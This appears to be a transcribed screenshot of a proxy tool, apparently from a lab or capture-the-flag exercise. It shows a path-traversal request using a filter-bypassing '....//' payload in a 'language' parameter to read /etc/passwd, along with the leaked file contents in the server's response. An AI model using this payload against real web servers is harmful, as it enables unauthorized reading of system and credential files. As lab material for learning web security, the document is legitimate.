 Request
Clear
1 GET /index.php?language=languages/....//....//....//....//etc/passwd HTTP/1.
1
2 Host: 83.136.255.123:33821
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/132.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8
7 Sec-GPC: 1
8 Accept-Language: en-US,en
9 Accept-Encoding: gzip, deflate
10
11
Response
45 root:x:0:0:root:/root:/bin/bash
46 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
47 bin:x:2:2:bin:/bin:/usr/sbin/nologin
48 sys:x:3:3:sys:/dev:/usr/sbin/nologin
49 sync:x:4:65534:sync:/bin:/bin/sync
50 games:x:5:60:games:/usr/games:/usr/sbin/nologin
51 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
52 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
53 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
54 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
55 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
56 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
57 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
58 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
59 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
60 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
61 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnat
s:/usr/sbin/nologin
62 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
63 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
64 mysql:x:101:102:MySQL Server,,,:/nonexistent:/bin/false
65 systemd-timesync:x:102:103:systemd Time Synchronization,,,:/ru
n/systemd:/usr/sbin/nologin
66 systemd-network:x:103:105:systemd Network Management,,,:/run/s
ystemd:/usr/sbin/nologin
67 systemd-resolve:x:104:106:systemd Resolver,,,:/run/systemd:/us
r/sbin/nologin
68 messagebus:x:105:107::/nonexistent:/usr/sbin/nologin
69 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
70 <p class="read-more">
71 <a href="#">Read More</a>
72 </p>
73 </div>
74 </div>